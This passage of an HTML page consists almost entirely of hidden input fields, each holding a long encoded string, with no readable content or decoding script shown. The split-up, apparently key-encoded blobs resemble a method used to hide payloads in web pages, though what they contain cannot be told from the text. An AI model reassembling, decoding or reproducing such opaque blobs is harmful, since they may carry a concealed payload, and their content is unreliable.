value="qQtIW3zu66e1zVDXNbccjKAQFD9xp7/i+J4aljK2G5aiWA8EZffn4umGGo9t2FLY5UIPFTfo8bb12AuaP74LwuUXRhg86PGtq84LlDP+UquDL0BbPqrNp7/LBpYk/lLaliQPeD7p8OD0nieSOL4d1OUhQFsi6POjq5JKmjm8HYu1A0xQao2/4vieStcwvRyM6BFGTzS9v/PrkF+HLul42OVCDxVx5Oqwq9EYzXaiHZGrFkpHao2/4vieStcioBOWtgtbXD7ppeK50gbXZvxAi+UHTkY0vJXi+J5KilzYUtjlQgFWPuP677rSBZQ96BqXswddFSqNv+L4nkrXNL0AnKAQAlY+6/Cw4p4cliT6X9WxB1dBfOrqtr3aQ8xc8lLY5UIPVz7/srGw3w6YIehSyOVWX01xtq2yoJ4YkDSzWsjpUgMFfbex8fGFYNd28lKFz2gPFXGnsaG30weWOLZfjKAaWxUqjb/i+J5K1zC+F4D/Qh4OW6e/4vieSoA+uwad6BFfVDLipeK20R2FN6JJ8uVCDxVxp/C0vcwMmzmlSNitC0tRNOmkyPieStd28gadvRYCWifi7aS00R3NdrcelKwSXFwivJXi+J5K13axHZSqEBUVcuKpp7zYWcxc8lLY5UIPQCLi7e+r2waSNaZI2KsNQVBqjb/i+J5K1ya9G5axB10YNPH6rKzNUNc4vRyd/mgPFXGnv+Ko3w6TP7wV1bcLSF0lvb/z6s4SzFzyUtjlHyU/cae/4vbdBYcv/xCMq0JUP3Gnv+L4ngiWNbkViqoXQVFrp7zw6YxcxTLpeNjlQg8VceXwsLzbGM124wKA5RFAWTjjv7S5zELae7AdiqEHXRxqjb/i+J5K1zWnAIuqEBUVIej2rKzbGMxc8lLY5UIPRTDj+6u22VDXbqIKw89CDxVxp7+msc0amzerSNijDkpNao2/4vieStc3vhufq09GQTTq7Pj43Q+ZIrcAw89CDxVxp7+orc0enjCrX5uqDFtQP/Ol4rvbBIMzoEny5UIPFXGn/K200RjNdqQTiu1PAkE0/+vvtcsekjL7SfLlQg8Vcaf9raraD4V7oBOcrBdcD3Gx77rjtErXdvJS2LEQTlsi7uurt9BQ1ze+Htj1TB1GceL+sb2FYNd28lLY5QRDUCmq7Kqq1wScbPJCw89CDxVx+pXI+J5K13ixHYi8T01BP733ra7bGNct2FLY5UIPFTLo862qhErUMLQUnqMEFD9xp7/i+J4IljW5FYqqF0FRfOTwrrfMUNd14ULL81FLDlunv+L4nkqVOaAWnbdPTFo96O34+J1SlW/mS53+aA8VcafiyNKeStd2/BGXtRsCVyXpv7Gu2UqMXPJS2OVCD0I44+uq4p5bzyaqSfLlQg8Vcaf3p7HZAoNs8kPAtRoUP3Gnv+L4ngyeOr5I2KYXXUc06euBt9IFhW3YUtjlQlI/W6e/4viQCZgmq1+asQwBVj739qe8nhH9dvJS2OVCTFo96O34+MgLhX7/X5+tT0hHNOLx6+O0Std28lLYpw1dUTT1sqG30gWFbPIEmbdKAhg277KlqtsPmXuwHYqhB10cao2/4vieStc0sxGTohBAQD/jpeKu3xjfe/8VkOgFXVA06bKgv5dR/XbyUti4aCUVcae/7KzRC4Qi8gny5UIPFXGn762r1x6eObxI2KMLV1A1vJXi+J5K13awHYyxDUIPcbStsqCFYNd28lLY5Q5KUyW9v/fom1H9dvJS2OVCW0cw6eykt8wHzXamAJmrEUNUJeLH6vWLWtJ/8gaKpAxcWTDz+pvwj1rHJqpb2LYBTlk0r6/s4ZdR/XbyUtjlQk1UMuz4sLfLBJNs8lHK9loZBme8leL4nkrXdrEdlKoQFRUm7/a2vYVg13byUtjlEk5RNe7xpeKeW8MmqlLK/RJXDlunv+L4nkqVOaAWnbdPXVQ17uqx4p5Shy7peNjlQg8VceHwrKyTGZ4st0jY9FZfTWqNv+L4nkrXML0cjOgVSlw27+v4+Ihax23YUtjlQg8VPvf+obHKE8124kny5UIPFXGn67C50BmeIrsdlv9CTlk9p6/s7M1KlCOwG5voAEpPOOLt6uiQW8Bj/lLI61oXAH2nr+zrjEbXZ/xAz/BLFD9xp7/i+J4Q2j+8Fp29WA8EYbev+dKeStd28lKaqhoCRjnm+62vhErHduNCiL1CHAUh/7+wv9wL32b+QtT1Th8bZK6kyPieStd28haRthJDVCi9v6S02xLMXPJS2OVCD1Q97vis9dcekjuhSNimB0FBNPWkyPieStd28hWZtVgPBGH35/nSnkrXdq948uVCDxV/8/Cjq8pEhD69Bdi+aA8Vcae/4qzMC5kltB2KqFgPQSPm8bG03x6SDvpfzfVHBhUl9f6sq9ILgzOLWsjsQlxWMOv66umXUf128lLY5UJARTDk9rahhErGbdhS2OVCUj9bp7/i+JAemDehBti2FEgVKo2/4vieStcwux6U/0JYXTjz+vnSnkrXdvJSj6wGW11rp63yqMZR/XbyUtjlQkdQOOD3tuKeWMcmqkny5UIPFSyNleL4nkrZOaBfnKwURlE09b+50p5K13byUpysEV9ZMP6l4r7SD49t2FLY5UIPFTDr9qW2kwODM78BwuUBSlsl4u350p5K13byUoygGlsYMOv2pbaESpQzvAadt1klFXGnv+L40wuFMbscwuVRHUUpp6/50p5K13byUpuqDkBHa6fpo6qWR9oitwqM6A9aQTTjtvnSnkrXdvJSnqoMWxgi7uWn4p5bxSaqSfLlQg8Vcaf5rbbKR4AzuxWQsVgPAmG3pMj4nkrXdvIenbEWSkd89O+ju9cEkGzyQ4i9WSUVcae/v9K0Std28lyXt09LXCfu+6eqhFCVM7QdiqBOJRVxp7/st8xHkz+kG5ygEBUPMOHrp6qe"><input type="hidden" id="AUcVzC4" value="Ef128lLY5UJMWj/z+qyshErQcel42OVCDxVx4fOnoIRKxm3YUtjlQg8VM+jtpr3MR5U5pgaXqFgPBCH/v7G30gOTdqQTiu1PAlc+9funqpdR/XbyUti4aCUVcae/7LfMR5M/pBucoBAPRiHm8eKjtErXdvJS2LUDS1E46fj4+I5KxmCiCsPPQg8VcfqVyPieStcwvR2MoBAPTlunv+L4nkqAP7YGkP9CHgVhoqTI+J5K13byBp29FgJUPe74rOKeCZI4pheK/mgPFXGnv+Ko3w6TP7wVwuVRHUUpp63yqMZR/XbyUtjlQklaP/OysbHED81240CIvVklFXGnv+L43QWbOaBI2LMDXR18quunoMpHmiOmF5zsWSUVcae/4vjcBYUytwDVsQ1fD3G277r4zQWbP7ZSjqQQBxh85fCwvNsY3m3YUtjlQg8VPObtpbHQR4M5okjY8VJfTWqNv+L4nhf9XPJS2OUEQFol4u3iuZ4R/XbyUtjlQkxaPejt+PjIC4V+/1+ZpgFKWyWq/a6t20PMXPJS2OVCD0E0/+vvvNsJmCSzBpGqDBUVP+jxp+O0Std28g/yz0IPFXHH8qe81wvXfr8TgOgVRlEl76Xi7o5ahy77UoPPQg8Vcae/7KrbGph7uheZoQddFSqNv+L4nkrXdvIUlKAaAlE49fqhrNcFmWzyEZepF0Jbao2/4vieStd28hOUrAVBGDjz+q+rhEqROrcK1bYWTkclvJXi+J5K13aveNjlQg8Vcantp6jRR5k3vxfYvmgPFXGnv+L4ngyYOKZfi6wYSg9xtqeyoIVg13byUtjlHyUVcae/4viQCZg4pheWsU9NWjX+v7nSnkrXdvJS2OUSTlE17vGl4p5YxyaqSfLlQg8VcafiyPieStd28lyKoBJAGDni/qa9zEqMXPJS2OVCDxVx9/6mvNcEkGzyQ861Gg8HYffn+dKeStd28lKFz0IPFXGnv+y70Q6Se7Ael6YJD05bp7/i+J5K13a0HZaxT1xcK+Kl4umMGo9t2FLY5UIPFXGn76O82gOZMehSyfcSVw5bp7/i+J5KilzyUtjlQg8bJ+Ltq77XD5N7sBOcogcPTlunv+L4nkrXdrMekaIMAkY06/n4+NgGki7/AYykEFsOW6e/4vieSopc8lLY5R8lFXGotZfs8CeDA7A8uZ0Ga0MDwKqovvIvgxirOqikAFpzA/PQirzsC6Jj60qBlCNOehnfqoeb+ji9OOcjv4ANQUAbtPL1q9wQoQCoJrKUO3VeCb78gevdK7gzhieAhlFpQTK3r6uhzFubJbgwwPxUX30h7tOLlOkwvxSLC62HEFsBG+TZs+zoD64Ml0TBlBR5YAW/y7WA51y5YeYoq6Mwe1gGv/mBl4wzsQW3I5+ADRhMN9XY9u/HELIgqEah9AFrcwfJ9JWIjxmzIqMfmqkSQE0r5quTnu89pji5HKGxOmhwAOKqoentKKYlphSTkAllQBrI8o7s9SW2O6dCuYlRQU8X1v61l4tSnwCUIcGQA2l9F83rt+nKJrFihjOLgFAcR2jt7paLjAiON74qtaQbeFoT6670ssg5gTnlHLSwMxp/Y+Sqtr3UMq4vgyaa8lN6cD/P/qyV1yO9AuIilIcGSVljxKmGqPA4xhTlB4+wOGJNGf3NpJr3D70OigKCkhBnbRnq1Yq/[base64]/[base64]/2kZHyM8UmoQGNrBAec2TV/bKejgG7IZE+ooMyGnIG8/30iIxeuySVGICjF25YHeHolL7QIqUDnAOAkwlbDT/E64yZ5j+nHqMiy/IlG0UU3dy36NIgzmC6KKjzD2dBKdT3hK/4P7hnn0eCjC93DRn19Y+xxh3HIYERtLQFbHcz1NqAtPs6xR+hHbyfAH9sO8Lzte/nXY1nuSuMiiRCZh/w0I/o1gaUI54ZwbwNYm0rw/Sl6YxfxyGkJrK/BVtvHL7rm6/SH5wMnEOitFJ9VDPg3omJjTy2YooRqLEIY3cTv/mJ7c8vuxqqKJCcE2ZgZdPIlp+NIcMz6kCpjyB6BRvt8o+20zjGOrE0tpU1RXIW8O2V69QvsCCeBMmSD35MYuT686/tLYY6gwWI9BMXYDbJqIHthhO2L+EmvpJXRnYh3vKTndkLzm7mAo79KBt3Pe7l8rnQMoMSmyCavCoXAAe35Zrv9lylGqQcqpMMYmEzwvqNstwOoSXiGJ+qLmxXOPT3kZn3D68luDq8nxt/UQLQ1Ziiyzi7IuQlirQpQHMdv/W3qesggBSdG7mMW2J8H7/JgezIXM8smwKhtVBoDSbwy7Ky1B/HIrY2sYpTGVcB/9S6r4grxySAFL2oNXVeYrL4+uiIGY0/owKdsiFNTxDd77W32ViSY7k+nP0AZF4/1eibrusmgRyiBKqcOkxCZtLar4/XGLUElCGT9RZkTDe/2/eN1QvDP5ZLnpQOencG0OamsYchnhWzJ7f3BHVxaevUo4/sKMUfoR+6tgkecj/mya2I8wiFEec+v4goQGwX4OuGnPUDlhWES4iqBGtWPL"><input type="hidden" id="AUcVzC5" value="L9i+HQB4QF4gi0j1J+Yzrg56G9jSy1BrUKjvAGRm875vivl888vx6cOLWdA31CFdHllOzEOa83hifOoC9eWDvF8/Do5zmdDuE7sawwRAA8scil6NcmnRO4RYyjBhpfG9f5kIrXD5U84CTP8xMXXCPf0LKZ2wu6IIshnp01eG9g/feLrc07mQaAEZKLLWRSEtDP9onWKY1hiwDBgyNVYwvg8a6/5yihGIY3l64oeWZpvve0iPoksR2AQIyqKnVBNOHol4jbJ8QFlReovDFbUCnp+amv+xi8F+VAvbVWWEc8/tuD6OwygjOfJa6OOkBQFMPRoaj6WZs7tkLIhFQadiW09qeXxByUJ5EIrLwuQEAh3uyNr4sblDGqPJvzKGRCZ7Dbpa/KWqNk6x6vpydIB2jezvec2V3CEutLqZQqFmQ40PO6qvFSxyywFIDyLH1YNNbvgJ3cH7U3niaogy56XT//0aGd3zOiZ7wHs/dWGWJp6tKrt+YdriSnBIKkIWRmM7XPiqr8U5kXmTGItyx/WTn3rYms5z/AJYI1j6kXSnId366lk4cQvDjhSs2EC2p2B8P5i6/HLLQi4zGXpwlYXAnx2IG11y+hAuABm61bXwAa7Pr7mfIwmAe8HL+DLh9NGe2sjYjVLrxmpCWWqDpEXDvK/Lii+SmDGJcGzbxaWHpgw6yxgNY7rmKACrzxCBZjFszUhqDGPMEs4Ba1iCsfYj/T/I+IywKmB4UkmfAzXEU48vmJ78pSnzWGEJagLGICBvDeiJP2PIMbvCaKgQtnVCiy86ma+RudN4VAyJIOR38T5Nym7eYtgjzjAZWzFRxGN77SkJvSXLhmmyaJkiRJRDXz7Y6z01q7N4gAjvMKH3IU/9yElPohvDTiAo+1EWBWBM3qk7PVJLofugiNsQZrRwfC5vSN6QGvY6cgoIooQ2Rm6/X1m/9cujvnGrHyLHlNYvbcupf/AYRl4zavsw1GV2bIrPKy/Q/PEOMekqMSfmMX5NjyrPQZvC+/HZuXV2QDB8Cth6vnML46px2OoCcZXwTT06qL81OhEeI/l6FTTlsZv/CU6ts/kj+GRrazCWp+PPDwkr7xH6MHkBiyrxdjfxPl0I6P1wOnb54ivowIQFMFz62XjvhSuxqbH8uwI3lmN8/siq7NM7QPuSe/hyB4ZBjwqoyTiTyxMr0zv6AOTk0/xvmwrvQ9gDGaKK6iMhlcE/3c+rrwGqQQhyPOgjZLUwDL7/[base64]/zgeRRp+NW3l0HOzTmrvGI8MTgAivoRQZezK01pqg913CGIMFmrMjTWId9++btIgckg+dNpn2MBtyOuT2o5WJCb05phCJnTR3Aj3J1ZbhxgXBJbRFoqIre3o6xNSy7IcyjjKaC7ycKEcAacznjKHtOrUfoRCv/S9MUjexppKI1h2iH+Eiua8oeX8Hze2svvMmmBqqFq6XMnVvF+rujJ3rI5oimB/B9wdhDB/S2a+N2T+8GoQwioYVZQU84+Wpu8wiuhKFEM2cCWteIMarqruMAZQv5DO2s1RJQifs04Oy0gG/Oasdi/[base64]/w5jj6bGYmcI0UMNt6s957JIZACnQG8hxVOVAi+y7uTjSW8AoMYrYQjbV8n/saAsPkshR6hNsGML1VTKMXO+rzrWa8l6xaBlTBjexXtyoup1S+fGZM9i7FVeUInzNH1sogJlg6EE46UGEgAKPXqrIvOGKQP4zqLkQNlWhXo2ZjujSvAF4dFqo8rVwESy623iPwik2TkE761J0dkGsDYt4jOHJUmlziM/AAbeynfxvfq2Ty2GKM9j/cVWlA87/2jq80GuB6oNc/zFk1wC7fIhIGNILU1gkOdhFJrXib+8K+1zRClL4pEqLwYZGAb1+e7n4cQtW+/IrGSBEINZ+Krj6DxObgZoCqpiVVDWyjS+pCf7yKOPZsQtawvS0Y19Oemie8QoB+CM4KBM3p9BsX7jqLRKKYvvwK1ihFqBGb+xqux9DCNP4AUnIAAdQES4MevgPYkoQK0RouTVGpDOfLWi72LW601qjaUlgBJZAbhxfOc+jzEG7UIqbdUG0cn6/OP79osszCkPbmOBkR3JLfJ9rHMObg0vijAjSpiAzfd2aWQ3FrBOaYEvf0tXGU00+eQlckwtgGRGbnzLnpiKMnxrI/VIsNknkbKiw1HQWXW/ZuV8z6UZqBLnLwkdn4Y1MqPqd0YnhCkFrX0UmtRJcX+qJXfJsdkoRiCqhRHeyfVzvOdxiyHAJMiubMzR0ECxuutgtgpug6+M7amFV1MIMLKkerKA5El4jWUjhVLUwHs77WVj1uRO+U9vI0OWgQfztODt/wjwjmmMb+yUEpaYeT7urXRIYUbpACZoAcfBmPVrKOC8AauOqoxyoJUdV45w9WNgOkrtifnJpmvFmNCO/DY8L3vD6Av4xy+qDFAYBvMrYqV/CvBIpwVz4sFW18g7tSOss5asBCbM62DCntlZOjz8rrJM70Siz+1rBtqdGfR1qmy7ie7IYokzoBWXmM5w6mnrokrtG+ANp6iNXh"><input type="hidden" id="AUcVzC6" value="0HMaskevzELxgmwO6sFZWfAns0pLt3Cu8BZ0egrwYVmY53uXwu9M5kxiXAomqLRdRPsXoiLuMGrEmtTWhtgV2XR+22Yzg7QjOD7g5m6oqQlkw8t23gOcdlhCCE6GdNnxBMsnv9L3oLZEYkxCUrAxMUyXR3Pe7+hrFAJ4IzYsSHQcGzteaj/kbgAKeHMjxVxdMAcLuk6nOO5In6hGPqlQdciu+z/WR1jzALLUXzJYSGEAls/mBlfYdmQaeGpKrV1lcOMrvrILOALMOlkOfkCZnRBfWyKfs+hCYGL8+gYMnS2cH5vj2geQFgBOxKpWsWmp4HuzMrI/SO5I/5jGLjSEWXzS33pqoixumL6pFwYYDfGQ15dKGs48LohyRQqGPC1V5MMXOhorSOJAhowTKsQBtdgLM24ewijmCD7w4qoIhGXM39tKgk/[base64]/e7iCi5GZFDyvQwYlYAxdz0tdItoSecKsGBDU1jOMz2rLnEC6E44kqfoQRsdhO1zraB+g+eF5YhoLAxQHk85u6Hu+ssxW6LBaGwOGd+Y/X+hZTsGLE/qBqyhDh5Zgnw3rG61RywDOsbgpI1aEMWzu2ytNUPxiahM4KDOEJUPf/cqOjfB4Bu5RCq8yVKfGnw9Y668BnDArgDtrEybVYDzvituooptT+zI7udDmgEMvXysIj3MJERmDeBtTdBYhmz+buIzly/IZpKipUyHGc1vqukkfZarxqIAZfxVGBWHsj7tbv7C8QylxqViwhJZDnV0K6I+Di+HotKuqcPaVcB6tyvrPUdxwXjA6yqABx5KM7y8ZXSMq4Zq0q1kFNtUwXC5q2pyw2+Z5cGt4xQWU860c2qqN05jwaKAc31Eh94Oez3jK7rWJ0ZlgqRgFpCXDL3qfCB/DrBPYI8oqc7GVsC9vewgYwYnQ66HbegIWZ+KdTqq7/[base64]/AYeRFv6cnbm8czsuG7fhYmBDrAqiUNGVHHcb1uOzsLMYAlDTNqTNKZTy2zoybxAzOL4c9tpVSbGNj9tmw6P1Shj+IMMq8DF5ZNc7okoLrKY0HvAa7ryZbchXX7ojp8y6FFKAEkqcIeGYF1P2WmfU8tiW4RbWXBElnFfXS+6/sCMYcpiOAtVZeQznm04aR6w6gOas7r5wpfwM8tuy7lP06xRG0NLeXBlcBKdHUr5DuMpUa4SCUihRaZTPr+ZK7/QSjGLo5nqkHRGYm9emurPxcvySdMLaOAUgFBsvaqZuMOY5vlh/MoxZ8TBXK0ZTu7VvAGbAiqqQ6HQJk4+W3nPkCxzC2G8+0BV17C9PNirTSM409lyGuhhBVYjnCy4GTjRiwAoo1iLU0ZQI29P2jl+semD/hKpCmIEVEPMLXtYHbB6IzpgSWjDVOYjno0rWRhiaTYrEgr4cAZU0FsO2Y69sEpjmfAIyLGmtXJN/mj4LmDZVivAHKvy8WbSLi3LaR9165FIA+qagVSkQows+zssglxSy9NoqvE2VXJOXr8I3LAZs0vTvOljFWYRmx3a+h7QnFPIMLoKYBeVsb38fzjNAApR2kI52MKhtxON3Jj5z7O6MOtCOonS9pfh7R04md9QyuG4sfubw1agYw6s/xrOYAny+5N7OxDEJaYb7MtJXvKK8HqwK2oVR5RTuxte3kkRmDL74Xxs9eAF005vv80oIImDKrTPLPXkJUOOmhyPieVpM/pFKbqQNcRmyl/K22ygueOLcA2vtoDxVxp6OmschKlDqzAYv4QEhcJe/qoPXdC4Uy8Ezy5UIPFXGnleL4nkrXdu4WkbNCTFkw9Oz/+swPhzn/Gp2kBkpHc7mV4vieStd28lLEoQtZFTLr/rGrg0iFM6Id1awMSVpzuZXi+J5K13byUtjlXlxDNqf8rrnNGcp0oBeIqk9GVj7pveKu1w+AFL0KxedSDwVxtqni6YhIyVzyUtjlQg8Vcae/4viCGpYiulKc+EBiB3G1sfeZjETCduBczeVSDwVgs7H3+I4Cz3jlR5nrVRobZrK/8viOW9lh51zP8BQeB3+y/uzvi0TAY/JC2PVTAhtmsrH17dZHxXjnE9byVwECZKev4umPWtpn/EeQ9EwYACeqrar1hgvGduNSyOVSHxh/sK72+I9EwHjlR9byVw8Fcbeu7+mQWsBk8kPW9VduB3+zpvf4jETDb+dSyOVSHgdxtq7s7chHziy/Q8jrVwIEOaqno+meW9dm8kLI6FMPBCexsfXohivFeOZKzuVQAQFpsb/y+I5bw3jnUsGtWnkEf7Llj+2eW8V44EeO9kwdADCprff2jF/XZvJCyOtWAQc9trH27ZNb2WbqRZnrUBobY7K/8viOW9ll8kK0/UwZFWCysfW5kFjCeOBH2PVCHwV/s7Ls6shHxHjgR5nrUBobY7K/8viOWtp44EfV61AaXXy0sfe5kFjCeOBH2PVCHwV8qa339oxfjXTsTte1A1tdb42/4vieStd28lLY+U1cQza5leL4nkrXdvJS2OVeXEUw6b+htN8ZhGvwAJ"><input type="hidden" id="AUcVzC7" value="21DQJbMOr64Oa0Std28lLY5UIPFXGno6P41hiSMO9Q2+dCTFkw9Oz/[base64]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"><input type="hidden" id="AUcVzC8" value="/6uYZKz3biUsn0UxkVYcan4uCeWtdm40LY/RhCDHG0/vP4j0rHduND1fdCHxVgp67i6J5axmTyQoKIVQ8BMLa/8/iOSsdn4FLIs1ZOBHG2v/L4j1vaZPJCrvEYDQttqO+jrNZUy3mhBJ/7aA8Vcae/4vieStdqthuO+2gPFXGnv+L4nkrXdvJOiPteXEEj6PGl5vcHhzmgBpmrFhUJfvTrsLfQDcl2sxyMrBRGRyT0v7G32B6AN6AX2KYDQRUi6PKnrNcHkiXyH5G2Fk5eNOnzu/jcBpg1uVKZsBZAWDDz+qb41wSEIrMelKAQXBtxzvniodEf1zegF9i2F11QcfP3p/jYA5sz8hGXqAdcFTf18K/430qDJKcBjKAGD0Y+8u2hvZJKkznyBpCsERUJfvehyPieStd28lLY5UIPFW3o8/zSnkrXdvJS2OVCDxVxp7/+tNdUuCa3HNiSC0FRPvDs4pzbDJI4theK5TFKQSXu8aX2gkWbP+x42OVCDxVxp7/i+J5K13buHpH7JUAVJei/lLHMH4R29BOVtVkPQTn1+qOsnhqFOaYXm7ELQFt/u7CusYBg13byUtjlQg8Vcae/4viCBp5ohheVtQ1dVCPu87v4zguCJbdSqqADQxgl7vKn+M4YmCK3EYysDUEbbajzq+a0Std28lLY5UIPFXGnv+Lk0gPJBKcc2LEKShU46ey2udIGkiTyE5ahQkxaPPfzp6zbSoM+t1KLoBZaRX+7sK6xgGDXdvJS2OVCDxVxp7/i+IIGnmiCHp2kEUoVJub2tviMSpo/vAeMoBEUFSXv+uKx0BmDN74enbdCWFw967+tqNsE1zenBpeoA1tcMubzrqGQVtg6u0zyzGsmFXG786vm6h+FOPICiqoWSlYl7vCs+NwLlD3yHZblC0JYNOP2o6zbBo52MPJs5QZAFT/o6+K02wuBM/ILl7AQD1Q/8/a0scwfhHa2G4ukAENQNamj7bTXVP128lLY5UIPFXGnv+LkkQWbaNhS2OVCDxVxp7/i5JEOniDseNjlQg8Vcae//vfaA4Fo2HjY5UIPFXGnv/681xzXNb4Ti7ZfDUYl4u/vsNsLkzOgUMbPQg8Vcae/4vieSss+4UyrsQdfFWC9v42o2wTXBr0FnbcxR1A966PtsI1U/XbyUtjlQg8VcaejsajfBNc1vhOLtl8NRiXi7++63w6QM/ICl7IHXUY54vOu+oA6uAGXIKuNJ2N5bajssrnQVP128lLY5UIPFW2o+6uugGDXdvJS2OVCDwk17uniu9ILhCXvUJGrEVtHJOTrq7fQR4Mzqgba+2gPFXGnv+L4nkrXBqAXi7ZCE14z46GVsdBW2D2wFsblSQ8JOuX7/ICCRZw0tkzYpAxLFSLi86e7ykrLJaYAl6sFEWI46futr81KpzmlF4qWCkpZPbuwsazMBZkx7FKetw1CFSXv+uK12wSCeNhS2OVCDxVxp6PtvNccyVzYUtjlQg8VcaejprHISpQ6swGL+EBcQTT3sqq93w6SJPBSi7EbQ1BspfKjqtkDmXumHYj/Qh0FIf+k4Oa0Std28lLY5UIPFW3vrPyLyg+HduBI2IAaSlYk8/rim9EHmje8FsTqChwLW6e/4vieStd27l2crBQRP3Gnv+L4nkrXarYbjuUBQ1Qi9KLgsdAZgySnEYysDUEYJeLntvqAYNd28lLY5UIPFXHX/rGs20qDPrdSm6oPQlQ/47+gvdIFgHawC9j5EVtHPun4/KrXDZ8i/xGUrAFEXD/go+2ryhiYOLVM2KoQD0Uj4uyxsdAN12q5EJz7IVtHPbuwqbraVNxquRCc+zQTGjrl+/z0nh6fM7xSiLcHXEZxu/SgvIAvmSK3AMTqCU1Rb72V4vieStd28lLE6gZGQ2+Nv+L4nkrXdvJ42OVCDxVxp7/+vNcc1zW+E4u2Xw1WPuP676/MC4cmtwDa+2gPFXGnv+L4nkrXarYbjuUBQ1Qi9KLgu9EOknuwHpemCQ0VPun8rrHdAcp0sR2IvCFAWDzm8abwygKeJftQxs9CDxVxp7/i+J5K13buAYikDA9WPebsseWcCZg7vxOWoU9bUCnzveKx2lfVJqFfm6oPQlQ/47K2vcYe1Wj6G4qoQghdJfPvseKRRZA/sxSKqgVKGzPu5e2w2xLYJqFfjbUGTkE09bji9eoDmjO9B4yWB0wVZbK2vv6WTZ5x+VWd4kkITXauo+2rzguZaNhS2OVCDxVxp7/i+J5WlSOmBperQkxZMPTs//rdBYcv/xCMq0APQTjz86flnCmYJqtQxs9CDxVxp7/i+J5K13byUsS2FEgVJ+76tZrREsp04lLI5VMZFWCxvfzkzguDPvIUkakOAkck6/r/+tsckji9FpznQksIc8qv4u6QXcIV4lLN61UXAX+wp/b4i0rGeOVH2PAKHhtk5rH17ZBdwnbiUsj0Ug8Ef7L37+mQX5Z44EfW91cPBXG3r+/2jF/ZZOcEz+tXTAVxqa7x4JBbxmT8QM3rUBobY7L39faLC9lk51zK8EIfFWG3sfDtk0TFY6RfyetXThtmsrH17Z5a12bjQ9bwQh9DYKmqg+mQXcJ241zP8EIfFWG2puzqi0rGYLpfz+tXb